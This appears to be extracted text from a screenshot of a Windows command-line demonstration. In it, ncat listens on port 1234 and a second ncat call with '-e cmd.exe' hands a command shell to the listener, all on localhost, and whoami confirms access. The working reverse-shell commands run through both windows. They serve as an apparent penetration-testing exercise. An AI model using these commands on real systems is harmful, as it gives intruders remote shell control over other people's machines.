 C:\WINDOWS\system32\cmd.exe - ncat.exe -nvlp 1234
E:\Pretenion-Tools\nmap>ncat.exe -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:12065.
Microsoft Windows [版本 10.0.18363.1016]
(c) 2019 Microsoft Corporation。保留所有权利。
E:\Pretenion-Tools\nmap>whoami
whoami
desktop-2d1p0ru\tomas
E:\Pretenion-Tools\nmap>exit
exit
E:\Pretenion-Tools\nmap>ncat.exe -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:12073.
Microsoft Windows [版本 10.0.18363.1016]
(c) 2019 Microsoft Corporation。保留所有权利。
E:\Pretenion-Tools\nmap>whoami
whoami
desktop-2d1p0ru\tomas
E:\Pretenion-Tools\nmap>
C:\WINDOWS\system32\cmd.exe - ncat.exe 127.0.0.1 1234 -e c:\windows\system32\cmd.exe
E:\Pretenion-Tools\nmap>E:
E:\Pretenion-Tools\nmap>cd Pretenion-Tools
系统找不到指定的路径。
E:\Pretenion-Tools\nmap>cd nmap
系统找不到指定的路径。
E:\Pretenion-Tools\nmap>ncat.exe
Ncat: You must specify a host to connect to. QUITTING.
E:\Pretenion-Tools\nmap>cmd.exe
Microsoft Windows [版本 10.0.18363.1016]
(c) 2019 Microsoft Corporation。保留所有权利。
E:\Pretenion-Tools\nmap>nc 127.0.0.1 1234 -e c:\windows\system32\cmd.exe
'nc' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
E:\Pretenion-Tools\nmap>ncat.exe 127.0.0.1 1234 -e c:\windows\system32\cmd.exe
E:\Pretenion-Tools\nmap>ncat.exe 127.0.0.1 1234 -e c:\windows\system32\cmd.exe